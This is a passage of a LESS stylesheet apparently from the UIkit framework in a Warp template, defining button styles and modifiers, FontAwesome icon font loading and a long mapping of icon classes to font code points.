*\/\n    -webkit-appearance: none;\n    \/* 2 *\/\n    margin: 0;\n    \/* 3 *\/\n    border: none;\n    \/* 4 *\/\n    overflow: visible;\n    \/* 5 *\/\n    font: inherit;\n    color: @button-color;\n    \/* 6 *\/\n    text-transform: none;\n    \/* 7 *\/\n    display: inline-block;\n    box-sizing: border-box;\n    padding: 0 @button-padding-horizontal;\n    background: @button-background;\n    vertical-align: middle;\n    \/* 8 *\/\n    line-height: @button-line-height;\n    \/* 9 *\/\n    min-height: @button-height;\n    \/* 10 *\/\n    font-size: @button-font-size;\n    \/* 11 *\/\n    text-decoration: none;\n    text-align: center;\n    .hook-button;\n}\n\n.uk-button:not(:disabled) { cursor: pointer; }\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n * 3. Required for `a` elements\n *\/\n\n.uk-button:hover,\n.uk-button:focus { \/\/ 1\n    background-color: @button-hover-background;\n    color: @button-hover-color;\n    \/* 2 *\/\n    outline: none;\n    \/* 3 *\/\n    text-decoration: none;\n    .hook-button-hover;\n}\n\n\/* Active *\/\n.uk-button:active,\n.uk-button.uk-active {\n    background-color: @button-active-background;\n    color: @button-active-color;\n    .hook-button-active;\n}\n\n\n\/* Color modifiers\n ========================================================================== *\/\n\n\/*\n * Modifier: `uk-button-primary`\n *\/\n\n.uk-button-primary {\n    background-color: @button-primary-background;\n    color: @button-primary-color;\n    .hook-button-primary;\n}\n\n\/* Hover *\/\n.uk-button-primary:hover,\n.uk-button-primary:focus {\n    background-color: @button-primary-hover-background;\n    color: @button-primary-hover-color;\n    .hook-button-primary-hover;\n}\n\n\/* Active *\/\n.uk-button-primary:active,\n.uk-button-primary.uk-active {\n    background-color: @button-primary-active-background;\n    color: @button-primary-active-color;\n    .hook-button-primary-active;\n}\n\n\/*\n * Modifier: `uk-button-success`\n *\/\n\n.uk-button-success {\n    background-color: @button-success-background;\n    color: @button-success-color;\n    .hook-button-success;\n}\n\n\/* Hover *\/\n.uk-button-success:hover,\n.uk-button-success:focus {\n    background-color: @button-success-hover-background;\n    color: @button-success-hover-color;\n    .hook-button-success-hover;\n}\n\n\/* Active *\/\n.uk-button-success:active,\n.uk-button-success.uk-active {\n    background-color: @button-success-active-background;\n    color: @button-success-active-color;\n    .hook-button-success-active;\n}\n\n\/*\n * Modifier: `uk-button-danger`\n *\/\n\n.uk-button-danger {\n    background-color: @button-danger-background;\n    color: @button-danger-color;\n    .hook-button-danger;\n}\n\n\/* Hover *\/\n.uk-button-danger:hover,\n.uk-button-danger:focus {\n    background-color: @button-danger-hover-background;\n    color: @button-danger-hover-color;\n    .hook-button-danger-hover;\n}\n\n\/* Active *\/\n.uk-button-danger:active,\n.uk-button-danger.uk-active {\n    background-color: @button-danger-active-background;\n    color: @button-danger-active-color;\n    .hook-button-danger-active;\n}\n\n\n\/* Disabled state\n * Overrides also the color modifiers\n ========================================================================== *\/\n\n\/* Equal for all button types *\/\n.uk-button:disabled {\n    background-color: @button-disabled-background;\n    color: @button-disabled-color;\n    .hook-button-disable;\n}\n\n\n\/* Modifier: `uk-button-link`\n ========================================================================== *\/\n\n \/* Reset *\/\n.uk-button-link,\n.uk-button-link:hover,\n.uk-button-link:focus,\n.uk-button-link:active,\n.uk-button-link.uk-active,\n.uk-button-link:disabled {\n    border-color: transparent;\n    background: none;\n    .hook-button-link;\n}\n\n\/* Color *\/\n.uk-button-link { color: @button-link-color; }\n\n.uk-button-link:hover,\n.uk-button-link:focus,\n.uk-button-link:active,\n.uk-button-link.uk-active {\n    color: @button-link-hover-color;\n    text-decoration: @button-link-hover-text-decoration;\n}\n\n.uk-button-link:disabled { color: @button-link-disabled-color; }\n\n\/* Focus *\/\n.uk-button-link:focus { outline: 1px dotted; }\n\n\n\/* Size modifiers\n ========================================================================== *\/\n\n.uk-button-mini {\n    min-height: @button-mini-height;\n    padding: 0 @button-mini-padding-horizontal;\n    line-height: @button-mini-line-height;\n    font-size: @button-mini-font-size;\n}\n\n.uk-button-small {\n    min-height: @button-small-height;\n    padding: 0 @button-small-padding-horizontal;\n    line-height: @button-small-line-height;\n    font-size: @button-small-font-size;\n}\n\n.uk-button-large {\n    min-height: @button-large-height;\n    padding: 0 @button-large-padding-horizontal;\n    line-height: @button-large-line-height;\n    font-size: @button-large-font-size;\n    .hook-button-large;\n}\n\n\n\/* Sub-object `uk-button-group`\n ========================================================================== *\/\n\n\/*\n * 1. Behave like buttons\n * 2. Create position context for dropdowns\n * 3. Remove whitespace between child elements when using `inline-block`\n * 4. Prevent buttons from wrapping\n * 5. Remove whitespace between child elements when using `inline-block`\n *\/\n\n.uk-button-group {\n    \/* 1 *\/\n    display: inline-block;\n    vertical-align: middle;\n    \/* 2 *\/\n    position: relative;\n    \/* 3 *\/\n    font-size: 0.001px;\n    \/* 4 *\/\n    white-space: nowrap;\n}\n\n.uk-button-group > * { display: inline-block; }\n\n\/* 5 *\/\n.uk-button-group .uk-button { vertical-align: top; }\n\n\n\/* Sub-object: `uk-button-dropdown`\n ========================================================================== *\/\n\n\/*\n * 1. Behave like buttons\n * 2. Create position context for dropdowns\n *\/\n\n.uk-button-dropdown {\n    \/* 1 *\/\n    display: inline-block;\n    vertical-align: middle;\n    \/* 2 *\/\n    position: relative;\n}\n\n\n\/\/ Hooks\n\/\/ ========================================================================\n\n.hook-button-misc;\n\n.hook-button() {}\n.hook-button-hover() {}\n.hook-button-active() {}\n.hook-button-primary() {}\n.hook-button-primary-hover() {}\n.hook-button-primary-active() {}\n.hook-button-success() {}\n.hook-button-success-hover() {}\n.hook-button-success-active() {}\n.hook-button-danger() {}\n.hook-button-danger-hover() {}\n.hook-button-danger-active() {}\n.hook-button-disable() {}\n.hook-button-link() {}\n.hook-button-large() {}\n.hook-button-misc() {}\n\/\/ Name:            Icon\n\/\/ Description:     Defines styles for icons\n\/\/\n\/\/ Adapted from http:\/\/fortawesome.github.com\/Font-Awesome (Version 4.6.0)\n\/\/\n\/\/ Component:       `uk-icon-*`\n\/\/\n\/\/ Sub-objects:     `uk-icon-hover`\n\/\/                  `uk-icon-button`\n\/\/\n\/\/ Modifiers:       `uk-icon-small`\n\/\/                  `uk-icon-medium`\n\/\/                  `uk-icon-large`\n\/\/                  `uk-icon-justify`\n\/\/                  `uk-icon-spin`\n\/\/\n\/\/ Uses:            Animation\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@icon-font-path:                                \"..\/fonts\";\n\n@icon-small-font-size:                          150%;\n@icon-medium-font-size:                         200%;\n@icon-large-font-size:                          250%;\n\n@icon-small-vertical-align:                     -10%;\n@icon-medium-vertical-align:                    -16%;\n@icon-large-vertical-align:                     -22%;\n\n@icon-hover-color:                              #999;\n@icon-hover-hover-color:                        #444;\n\n@icon-button-width:                             35px;\n@icon-button-height:                            @icon-button-width;\n@icon-button-border-radius:                     100%;\n@icon-button-background:                        #eee;\n@icon-button-font-size:                         round((@icon-button-width * 0.5));\n@icon-button-color:                             #444;\n\n@icon-button-hover-background:                  #f5f5f5;\n@icon-button-hover-color:                       #444;\n\n@icon-button-active-background:                 #ddd;\n@icon-button-active-color:                      #444;\n\n\n\/* ========================================================================\n   Component: Icon\n ========================================================================== *\/\n\n@font-face {\n    font-family: 'FontAwesome';\n    src: url(\"\/templates\/yoo_avenue\/warp\/vendor\/uikit\/less\/core\/@{icon-font-path}\/fontawesome-webfont.woff2\") format('woff2'),\n         url(\"\/templates\/yoo_avenue\/warp\/vendor\/uikit\/less\/core\/@{icon-font-path}\/fontawesome-webfont.woff\") format(\"woff\"),\n         url(\"\/templates\/yoo_avenue\/warp\/vendor\/uikit\/less\/core\/@{icon-font-path}\/fontawesome-webfont.ttf\") format(\"truetype\");\n    font-weight: normal;\n    font-style: normal;\n}\n\n\/*\n * 1. Allow margin\n * 2. Prevent inherit font style\n * 4. Correct line-height\n * 5. Better font rendering\n * 6. Remove `text-decoration` for anchors\n *\/\n\n[class*='uk-icon-'] {\n    font-family: FontAwesome;\n    \/* 1 *\/\n    display: inline-block;\n    \/* 2 *\/\n    font-weight: normal;\n    font-style: normal;\n    \/* 4 *\/\n    line-height: 1;\n    \/* 5 *\/\n    -webkit-font-smoothing: antialiased;\n    -moz-osx-font-smoothing: grayscale;\n}\n\n\/* 6 *\/\n[class*='uk-icon-'],\n[class*='uk-icon-']:hover,\n[class*='uk-icon-']:focus { text-decoration: none; }\n\n\n\/* Size modifiers\n ========================================================================== *\/\n\n.uk-icon-small {\n    font-size: @icon-small-font-size;\n    vertical-align: @icon-small-vertical-align;\n}\n\n.uk-icon-medium {\n    font-size: @icon-medium-font-size;\n    vertical-align: @icon-medium-vertical-align;\n}\n\n.uk-icon-large {\n    font-size: @icon-large-font-size;\n    vertical-align: @icon-large-vertical-align;\n}\n\n\n\/* Modifier: `uk-icon-justify`\n ========================================================================== *\/\n\n.uk-icon-justify {\n    width: 1em;\n    text-align: center;\n}\n\n\n\/* Modifier: `uk-icon-spin`\n ========================================================================== *\/\n\n.uk-icon-spin {\n    display: inline-block;\n    -webkit-animation: uk-rotate 2s infinite linear;\n    animation: uk-rotate 2s infinite linear;\n}\n\n\n\/* Modifier: `uk-icon-hover`\n ========================================================================== *\/\n\n.uk-icon-hover {\n    color: @icon-hover-color;\n    .hook-icon-hover;\n}\n\n\/*\n * Hover\n *\/\n\n.uk-icon-hover:hover {\n    color: @icon-hover-hover-color;\n    .hook-icon-hover-hover;\n}\n\n\n\/* Modifier: `uk-icon-button`\n ========================================================================== *\/\n\n.uk-icon-button {\n    box-sizing: border-box;\n    display: inline-block;\n    width: @icon-button-width;\n    height: @icon-button-height;\n    border-radius: @icon-button-border-radius;\n    background: @icon-button-background;\n    line-height: @icon-button-height;\n    color: @icon-button-color;\n    font-size: @icon-button-font-size;\n    text-align: center;\n    .hook-icon-button;\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.uk-icon-button:hover,\n.uk-icon-button:focus { \/\/ 1\n    background-color: @icon-button-hover-background;\n    color: @icon-button-hover-color;\n    \/* 2 *\/\n    outline: none;\n    .hook-icon-button-hover;\n}\n\n\/* Active *\/\n.uk-icon-button:active {\n    background-color: @icon-button-active-background;\n    color: @icon-button-active-color;\n    .hook-icon-button-active;\n}\n\n\n\/* Icon mapping\n ========================================================================== *\/\n\n.uk-icon-glass:before { content: \"\\f000\"; }\n.uk-icon-music:before { content: \"\\f001\"; }\n.uk-icon-search:before { content: \"\\f002\"; }\n.uk-icon-envelope-o:before { content: \"\\f003\"; }\n.uk-icon-heart:before { content: \"\\f004\"; }\n.uk-icon-star:before { content: \"\\f005\"; }\n.uk-icon-star-o:before { content: \"\\f006\"; }\n.uk-icon-user:before { content: \"\\f007\"; }\n.uk-icon-film:before { content: \"\\f008\"; }\n.uk-icon-th-large:before { content: \"\\f009\"; }\n.uk-icon-th:before { content: \"\\f00a\"; }\n.uk-icon-th-list:before { content: \"\\f00b\"; }\n.uk-icon-check:before { content: \"\\f00c\"; }\n.uk-icon-remove:before,\n.uk-icon-close:before,\n.uk-icon-times:before { content: \"\\f00d\"; }\n.uk-icon-search-plus:before { content: \"\\f00e\"; }\n.uk-icon-search-minus:before { content: \"\\f010\"; }\n.uk-icon-power-off:before { content: \"\\f011\"; }\n.uk-icon-signal:before { content: \"\\f012\"; }\n.uk-icon-gear:before,\n.uk-icon-cog:before { content: \"\\f013\"; }\n.uk-icon-trash-o:before { content: \"\\f014\"; }\n.uk-icon-home:before { content: \"\\f015\"; }\n.uk-icon-file-o:before { content: \"\\f016\"; }\n.uk-icon-clock-o:before { content: \"\\f017\"; }\n.uk-icon-road:before { content: \"\\f018\"; }\n.uk-icon-download:before { content: \"\\f019\"; }\n.uk-icon-arrow-circle-o-down:before { content: \"\\f01a\"; }\n.uk-icon-arrow-circle-o-up:before { content: \"\\f01b\"; }\n.uk-icon-inbox:before { content: \"\\f01c\"; }\n.uk-icon-play-circle-o:before { content: \"\\f01d\"; }\n.uk-icon-rotate-right:before,\n.uk-icon-repeat:before { content: \"\\f01e\"; }\n.uk-icon-refresh:before { content: \"\\f021\"; }\n.uk-icon-list-alt:before { content: \"\\f022\"; }\n.uk-icon-lock:before { content: \"\\f023\"; }\n.uk-icon-flag:before { content: \"\\f024\"; }\n.uk-icon-headphones:before { content: \"\\f025\"; }\n.uk-icon-volume-off:before { content: \"\\f026\"; }\n.uk-icon-volume-down:before { content: \"\\f027\"; }\n.uk-icon-volume-up:before { content: \"\\f028\"; }\n.uk-icon-qrcode:before { content: \"\\f029\"; }\n.uk-icon-barcode:before { content: \"\\f02a\"; }\n.uk-icon-tag:before { content: \"\\f02b\"; }\n.uk-icon-tags:before { content: \"\\f02c\"; }\n.uk-icon-book:before { content: \"\\f02d\"; }\n.uk-icon-bookmark:before { content: \"\\f02e\"; }\n.uk-icon-print:before { content: \"\\f02f\"; }\n.uk-icon-camera:before { content: \"\\f030\"; }\n.uk-icon-font:before { content: \"\\f031\"; }\n.uk-icon-bold:before { content: \"\\f032\"; }\n.uk-icon-italic:before { content: \"\\f033\"; }\n.uk-icon-text-height:before { content: \"\\f034\"; }\n.uk-icon-text-width:before { content: \"\\f035\"; }\n.uk-icon-align-left:before { content: \"\\f036\"; }\n.uk-icon-align-center:before { content: \"\\f037\"; }\n.uk-icon-align-right:before { content: \"\\f038\"; }\n.uk-icon-align-justify:before { content: \"\\f039\"; }\n.uk-icon-list:before { content: \"\\f03a\"; }\n.uk-icon-dedent:before,\n.uk-icon-outdent:before { content: \"\\f03b\"; }\n.uk-icon-indent:before { content: \"\\f03c\"; }\n.uk-icon-video-camera:before { content: \"\\f03d\"; }\n.uk-icon-photo:before,\n.uk-icon-image:before,\n.uk-icon-picture-o:before { content: \"\\f03e\"; }\n.uk-icon-pencil:before { content: \"\\f040\"; }\n.uk-icon-map-marker:before { content: \"\\f041\"; }\n.uk-icon-adjust:before { content: \"\\f042\"; }\n.uk-icon-tint:before { content: \"\\f043\"; }\n.uk-icon-edit:before,\n.uk-icon-pencil-square-o:before { content: \"\\f044\"; }\n.uk-icon-share-square-o:before { content: \"\\f045\"; }\n.uk-icon-check-square-o:before { content: \"\\f046\"; }\n.uk-icon-arrows:before { content: \"\\f047\"; }\n.uk-icon-step-backward:before { content: \"\\f048\"; }\n.uk-icon-fast-backward:before { content: \"\\f049\"; }\n.uk-icon-backward:before { content: \"\\f04a\"; }\n.uk-icon-play:before { content: \"\\f04b\"; }\n.uk-icon-pause:before { content: \"\\f04c\"; }\n.uk-icon-stop:before { content: \"\\f04d\"; }\n.uk-icon-forward:before { content: \"\\f04e\"; }\n.uk-icon-fast-forward:before { content: \"\\f050\"; }\n.uk-icon-step-forward:before { content: \"\\f051\"; }\n.uk-icon-eject:before { content: \"\\f052\"; }\n.uk-icon-chevron-left:before { content: \"\\f053\"; }\n.uk-icon-chevron-right:before { content: \"\\f054\"; }\n.uk-icon-plus-circle:before { content: \"\\f055\"; }\n.uk-icon-minus-circle:before { content: \"\\f056\"; }\n.uk-icon-times-circle:before { content: \"\\f057\"; }\n.uk-icon-check-circle:before { content: \"\\f058\"; }\n.uk-icon-question-circle:before { content: \"\\f059\"; }\n.uk-icon-info-circle:before { content: \"\\f05a\"; }\n.uk-icon-crosshairs:before { content: \"\\f05b\"; }\n.uk-icon-times-circle-o:before { content: \"\\f05c\"; }\n.uk-icon-check-circle-o:before { content: \"\\f05d\"; }\n.uk-icon-ban:before { content: \"\\f05e\"; }\n.uk-icon-arrow-left:before { content: \"\\f060\"; }\n.uk-icon-arrow-right:before { content: \"\\f061\"; }\n.uk-icon-arrow-up:before { content: \"\\f062\"; }\n.uk-icon-arrow-down:before { content: \"\\f063\"; }\n.uk-icon-mail-forward:before,\n.uk-icon-share:before { content: \"\\f064\"; }\n.uk-icon-expand:before { content: \"\\f065\"; }\n.uk-icon-compress:before { content: \"\\f066\"; }\n.uk-icon-plus:before { content: \"\\f067\"; }\n.uk-icon-minus:before { content: \"\\f068\"; }\n.uk-icon-asterisk:before { content: \"\\f069\"; }\n.uk-icon-exclamation-circle:before { content: \"\\f06a\"; }\n.uk-icon-gift:before { content: \"\\f06b\"; }\n.uk-icon-leaf:before { content: \"\\f06c\"; }\n.uk-icon-fire:before { content: \"\\f06d\"; }\n.uk-icon-eye:before { content: \"\\f06e\"; }\n.uk-icon-eye-slash:before { content: \"\\f070\"; }\n.uk-icon-warning:before,\n.uk-icon-exclamation-triangle:before { content: \"\\f071\"; }\n.uk-icon-plane:before { content: \"\\f072\"; }\n.uk-icon-calendar:before { content: \"\\f073\"; }\n.uk-icon-random:before { content: \"\\f074\"; }\n.uk-icon-comment:before { content: \"\\f075\"; }\n.uk-icon-magnet:before { content: \"\\f076\"; }\n.uk-icon-chevron-up:before { content: \"\\f077\"; }\n.uk-icon-chevron-down:before { content: \"\\f078\"; }\n.uk-icon-retweet:before { content: \"\\f079\"; }\n.uk-icon-shopping-cart:before { content: \"\\f07a\"; }\n.uk-icon-folder:before { content: \"\\f07b\"; }\n.uk-icon-folder-open:before { content: \"\\f07c\"; }\n.uk-icon-arrows-v:before { content: \"\\f07d\"; }\n.uk-icon-arrows-h:before { content: \"\\f07e\"; }\n.uk-icon-bar-chart-o:before,\n.uk-icon-bar-chart:before { content: \"\\f080\"; }\n.uk-icon-twitter-square:before { content: \"\\f081\"; }\n.uk-icon-facebook-square:before { content: \"\\f082\"; }\n.uk-icon-camera-retro:before { content: \"\\f083\"; }\n.uk-icon-key:before { content: \"\\f084\"; }\n.uk-icon-gears:before,\n.uk-icon-cogs:before { content: \"\\f085\"; }\n.uk-icon-comments:before { content: \"\\f086\"; }\n.uk-icon-thumbs-o-up:before { content: \"\\f087\"; }\n.uk-icon-thumbs-o-down:before { content: \"\\f088\"; }\n.uk-icon-star-half:before { content: \"\\f089\"; }\n.uk-icon-heart-o:before { content: \"\\f08a\"; }\n.uk-icon-sign-out:before { content: \"\\f08b\"; }\n.uk-icon-linkedin-square:before { content: \"\\f08c\"; }\n.uk-icon-thumb-tack:before { content: \"\\f08d\"; }\n.uk-icon-external-link:before { content: \"\\f08e\"; }\n.uk-icon-sign-in:before { content: \"\\f090\"; }\n.uk-icon-trophy:before { content: \"\\f091\"; }\n.uk-icon-github-square:before { content: \"\\f092\"; }\n.uk-icon-upload:before { content: \"\\f093\"; }\n.uk-icon-lemon-o:before { content: \"\\f094\"; }\n.uk-icon-phone:before { content: \"\\f095\"; }\n.uk-icon-square-o:before { content: \"\\f096\"; }\n.uk-icon-bookmark-o:before { content: \"\\f097\"; }\n.uk-icon-phone-square:before { content: \"\\f098\"; }\n.uk-icon-twitter:before { content: \"\\f099\"; }\n.uk-icon-facebook-f:before,\n.uk-icon-facebook:before { content: \"\\f09a\"; }\n.uk-icon-github:before { content: \"\\f09b\"; }\n.uk-icon-unlock:before { content: \"\\f09c\"; }\n.uk-icon-credit-card:before { content: \"\\f09d\"; }\n.uk-icon-rss:before { content: \"\\f09e\"; }\n.uk-icon-hdd-o:before { content: \"\\f0a0\"; }\n.uk-icon-bullhorn:before { content: \"\\f0a1\"; }\n.uk-icon-bell:before { content: \"\\f0f3\"; }\n.uk-icon-certificate:before { content: \"\\f0a3\"; }\n.uk-icon-hand-o-right:before { content: \"\\f0a4\"; }\n.uk-icon-hand-o-left:before { content: \"\\f0a5\"; }\n.uk-icon-hand-o-up:before { content: \"\\f0a6\"; }\n.uk-icon-hand-o-down:before { content: \"\\f0a7\"; }\n.uk-icon-arrow-circle-left:before { content: \"\\f0a8\"; }\n.uk-icon-arrow-circle-right:before { content: \"\\f0a9\"; }\n.uk-icon-arrow-circle-up:before { content: \"\\f0aa\"; }\n.uk-icon-arrow-circle-down:before { content: \"\\f0ab\"; }\n.uk-icon-globe:before { content: \"\\f0ac\"; }\n.uk-icon-wrench:before { content: \"\\f0ad\"; }\n.uk-icon-tasks:before { content: \"\\f0ae\"; }\n.uk-icon-filter:before { content: \"\\f0b0\"; }\n.uk-icon-briefcase:before { content: \"\\f0b1\"; }\n.uk-icon-arrows-alt:before { content: \"\\f0b2\"; }\n.uk-icon-group:before,\n.uk-icon-users:before { content: \"\\f0c0\"; }\n.uk-icon-chain:before,\n.uk-icon-link:before { content: \"\\f0c1\"; }\n.uk-icon-cloud:before { content: \"\\f0c2\"; }\n.uk-icon-flask:before { content: \"\\f0c3\"; }\n.uk-icon-cut:before,\n.uk-icon-scissors:before { content: \"\\f0c4\"; }\n.uk-icon-copy:before,\n.uk-icon-files-o:before { content: \"\\f0c5\"; }\n.uk-icon-paperclip:before { content: \"\\f0c6\"; }\n.uk-icon-save:before,\n.uk-icon-floppy-o:before { content: \"\\f0c7\"; }\n.uk-icon-square:before { content: \"\\f0c8\"; }\n.uk-icon-navicon:before,\n.uk-icon-reorder:before,\n.uk-icon-bars:before { content: \"\\f0c9\"; }\n.uk-icon-list-ul:before { content: \"\\f0ca\"; }\n.uk-icon-list-ol:before { content: \"\\f0cb\"; }\n.uk-icon-strikethrough:before { content: \"\\f0cc\"; }\n.uk-icon-underline:before { content: \"\\f0cd\"; }\n.uk-icon-table:before { content: \"\\f0ce\"; }\n.uk-icon-magic:before { content: \"\\f0d0\"; }\n.uk-icon-truck:before { content: \"\\f0d1\"; }\n.uk-icon-pinterest:before { content: \"\\f0d2\"; }\n.uk-icon-pinterest-square:before { content: \"\\f0d3\"; }\n.uk-icon-google-plus-square:before { content: \"\\f0d4\"; }\n.uk-icon-google-plus:before { content: \"\\f0d5\"; }\n.uk-icon-money:before { content: \"\\f0d6\"; }\n.uk-icon-caret-down:before { content: \"\\f0d7\"; }\n.uk-icon-caret-up:before { content: \"\\f0d8\"; }\n.uk-icon-caret-left:before { content: \"\\f0d9\"; }\n.uk-icon-caret-right:before { content: \"\\f0da\"; }\n.uk-icon-columns:before { content: \"\\f0db\"; }\n.uk-icon-unsorted:before,\n.uk-icon-sort:before { content: \"\\f0dc\"; }\n.uk-icon-sort-down:before,\n.uk-icon-sort-desc:before { content: \"\\f0dd\"; }\n.uk-icon-sort-up:before,\n.uk-icon-sort-asc:before { content: \"\\f0de\"; }\n.uk-icon-envelope:before { content: \"\\f0e0\"; }\n.uk-icon-linkedin:before { content: \"\\f0e1\"; }\n.uk-icon-rotate-left:before,\n.uk-icon-undo:before { content: \"\\f0e2\"; }\n.uk-icon-legal:before,\n.uk-icon-gavel:before { content: \"\\f0e3\"; }\n.uk-icon-dashboard:before,\n.uk-icon-tachometer:before { content: \"\\f0e4\"; }\n.uk-icon-comment-o:before { content: \"\\f0e5\"; }\n.uk-icon-comments-o:before { content: \"\\f0e6\"; }\n.uk-icon-flash:before,\n.uk-icon-bolt:before { content: \"\\f0e7\"; }\n.uk-icon-sitemap:before { content: \"\\f0e8\"; }\n.uk-icon-umbrella:before { content: \"\\f0e9\"; }\n.uk-icon-paste:before,\n.uk-icon-clipboard:before { content: \"\\f0ea\"; }\n.uk-icon-lightbulb-o:before { content: \"\\f0eb\"; }\n.uk-icon-exchange:before { content: \"\\f0ec\"; }\n.uk-icon-cloud-download:before { content: \"\\f0ed\"; }\n.uk-icon-cloud-upload:before { content: \"\\f0ee\"; }\n.uk-icon-user-md:before { content: \"\\f0f0\"; }\n.uk-icon-stethoscope:before { content: \"\\f0f1\"; }\n.uk-icon-suitcase:before { content: \"\\f0f2\"; }\n.uk-icon-bell-o:before { content: \"\\f0a2\"; }\n.uk-icon-coffee:before { content: \"\\f0f4\"; }\n.uk-icon-cutlery:before { content: \"\\f0f5\"; }\n.uk-icon-file-text-o:before { content: \"\\f0f6\"; }\n.uk-icon-building-o:before { content: \"\\f0f7\"; }\n.uk-icon-hospital-o:before { content: \"\\f0f8\"; }\n.uk-icon-ambulance:before { content: \"\\f0f9\"; }\n.uk-icon-medkit:before { content: \"\\f0fa\"; }\n.uk-icon-fighter-jet:before { content: \"\\f0fb\"; }\n.uk-icon-beer:before { content: \"\\f0fc\"; }\n.uk-icon-h-square:before { content: \"\\f0fd\"; }\n.uk-icon-plus-square:before { content: \"\\f0fe\"; }\n.uk-icon-angle-double-left:before { content: \"\\f100\"; }\n.uk-icon-angle-double-right:before { content: \"\\f101\"; }\n.uk-icon-angle-double-up:before { content: \"\\f102\"; }\n.uk-icon-angle-double-down:before { content: \"\\f103\"; }\n.uk-icon-angle-left:before { content: \"\\f104\"; }\n.uk-icon-angle-right:before { content: \"\\f105\"; }\n.uk-icon-angle-up:before { content: \"\\f106\"; }\n.uk-icon-angle-down:before { content: \"\\f107\"; }\n.uk-icon-desktop:before { content: \"\\f108\"; }\n.uk-icon-laptop:before { content: \"\\f109\"; }\n.uk-icon-tablet:before { content: \"\\f10a\"; }\n.uk-icon-mobile-phone:before,\n.uk-icon-mobile:before { content: \"\\f10b\"; }\n.uk-icon-circle-o:before { content: \"\\f10c\"; }\n.uk-icon-quote-left:before { content: \"\\f10d\"; }\n.uk-icon-quote-right:before { content: \"\\f10e\"; }\n.uk-icon-spinner:before { content: \"\\f110\"; }\n.uk-icon-circle:before { content: \"\\f111\"; }\n.uk-icon-mail-reply:before,\n.uk-icon-reply:before { content: \"\\f112\"; }\n.uk-icon-github-alt:before { content: \"\\f113\"; }\n.uk-icon-folder-o:before { content: \"\\f114\"; }\n.uk-icon-folder-open-o:before { content: \"\\f115\"; }\n.uk-icon-smile-o:before { content: \"\\f118\"; }\n.uk-icon-frown-o:before { content: \"\\f119\"; }\n.uk-icon-meh-o:before { content: \"\\f11a\"; }\n.uk-icon-gamepad:before { content: \"\\f11b\"; }\n.uk-icon-keyboard-o:before { content: \"\\f11c\"; }\n.uk-icon-flag-o:before { content: \"\\f11d\"; }\n.uk-icon-flag-checkered:before { content: \"\\f11e\"; }\n.uk-icon-terminal:before { content: \"\\f120\"; }\n.uk-icon-code:before { content: \"\\f121\"; }\n.uk-icon-mail-reply-all:before,\n.uk-icon-reply-all:before { content: \"\\f122\"; }\n.uk-icon-star-half-empty:before,\n.uk-icon-star-half-full:before,\n.uk-icon-star-half-o:before { content: \"\\f123\"; }\n.uk-icon-location-arrow:before { content: \"\\f124\"; }\n.uk-icon-crop:before { content: \"\\f125\"; }\n.uk-icon-code-fork:before { content: \"\\f126\"; }\n.uk-icon-unlink:before,\n.uk-icon-chain-broken:before { content: \"\\f127\"; }\n.uk-icon-question:before { content: \"\\f128\"; }\n.uk-icon-info:before { content: \"\\f129\"; }\n.uk-icon-exclamation:before { content: \"\\f12a\"; }\n.uk-icon-superscript:before { content: \"\\f12b\"; }\n.uk-icon-subscript:before { content: \"\\f12c\"; }\n.uk-icon-eraser:before { content: \"\\f12d\"; }\n.uk-icon-puzzle-piece:before { content: \"\\f12e\"; }\n.uk-icon-microphone:before { content: \"\\f130\"; }\n.uk-icon-microphone-slash:before { content: \"\\f131\"; }\n.uk-icon-shield:before { content: \"\\f132\"; }\n.uk-icon-calendar-o:before { content: \"\\f133\"; }\n.uk-icon-fire-extinguisher:before { content: \"\\f134\"; }\n.uk-icon-rocket:before { content: \"\\f135\"; }\n.uk-icon-maxcdn:before { content: \"\\f136\"; }\n.uk-icon-chevron-circle-left:before { content: \"\\f137\"; }\n.uk-icon-chevron-circle-right:before { content: \"\\f138\"; }\n.uk-icon-chevron-circle-up:before { content: \"\\f139\"; }\n.uk-icon-chevron-circle-down:before { content: \"\\f13a\"; }\n.uk-icon-html5:before { content: \"\\f13b\"; }\n.uk-icon-css3:before { content: \"\\f13c\"; }\n.uk-icon-anchor:before { content: \"\\f13d\"; }\n.uk-icon-unlock-alt:before { content: \"\\f13e\"; }\n.uk-icon-bullseye:before { content: \"\\f140\"; }\n.uk-icon-ellipsis-h:before { content: \"\\f141\"; }\n.uk-icon-ellipsis-v:before { content: \"\\f142\"; }\n.uk-icon-rss-square:before { content: \"\\f143\"; }\n.uk-icon-play-circle:before { content: \"\\f144\"; }\n.uk-icon-ticket:before { content: \"\\f145\"; }\n.uk-icon-minus-square:before { content: \"\\f146\"; }\n.uk-icon-minus-square-o:before { content: \"\\f147\"; }\n.uk-icon-level-up:before { content: \"\\f148\"; }\n.uk-icon-level-down:before { content: \"\\f149\"; }\n.uk-icon-check-square:before { content: \"\\f14a\"; }\n.uk-icon-pencil-square:before { content: \"\\f14b\"; }\n.uk-icon-external-link-square:before { content: \"\\f14c\"; }\n.uk-icon-share-square:before { content: \"\\f14d\"; }\n.uk-icon-compass:before { content: \"\\f14e\"; }\n.uk-icon-toggle-down:before,\n.uk-icon-caret-square-o-down:before { content: \"\\f150\"; }\n.uk-icon-toggle-up:before,\n.uk-icon-caret-square-o-up:before { content: \"\\f151\"; }\n.uk-icon-toggle-right:before,\n.uk-icon-caret-square-o-right:before { content: \"\\f152\"; }\n.uk-icon-euro:before,\n.uk-icon-eur:before { content: \"\\f153\"; }\n.uk-icon-gbp:before { content: \"\\f154\"; }\n.uk-icon-dollar:before,\n.uk-icon-usd:before { content: \"\\f155\"; }\n.uk-icon-rupee:before,\n.uk-icon-inr:before { content: \"\\f156\"; }\n.uk-icon-cny:before,\n.uk-icon-rmb:before,\n.uk-icon-yen:before,\n.uk-icon-jpy:before { content: \"\\f157\"; }\n.uk-icon-ruble:before,\n.uk-icon-rouble:before,\n.uk-icon-rub:before { content: \"\\f158\"; }\n.uk-icon-won:before,\n.uk-icon-krw:before { content: \"\\f159\"; }\n.uk-icon-bitcoin:before,\n.uk-icon-btc:before { content: \"\\f15a\"; }\n.uk-icon-file:before { content: \"\\f15b\"; }\n.uk-icon-file-text:before { content: \"\\f15c\"; }\n.uk-icon-sort-alpha-asc:before { content: \"\\f15d\"; }\n.uk-icon-sort-alpha-desc:before { content: \"\\f15e\"; }\n.uk-icon-sort-amount-asc:before { content: \"\\f160\"; 